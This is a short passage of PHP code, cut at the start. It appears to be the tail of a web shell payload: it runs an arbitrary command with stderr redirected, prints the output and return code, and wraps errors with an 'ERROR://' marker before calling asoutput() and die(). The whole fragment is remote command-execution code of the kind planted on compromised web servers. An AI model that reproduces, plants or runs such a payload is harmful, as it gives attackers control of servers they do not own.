$ret.=$se->ReadAll();
print($ret);
} else {
$ret = 127;
}
return $ret;
}
;
$ret=@runcmd($r." 2>&1");
print ($ret!=0)?"ret={$ret}":"";
;
}
catch(Exception $e) {
echo "ERROR://".$e->getMessage();
}
;
asoutput();
die();
|
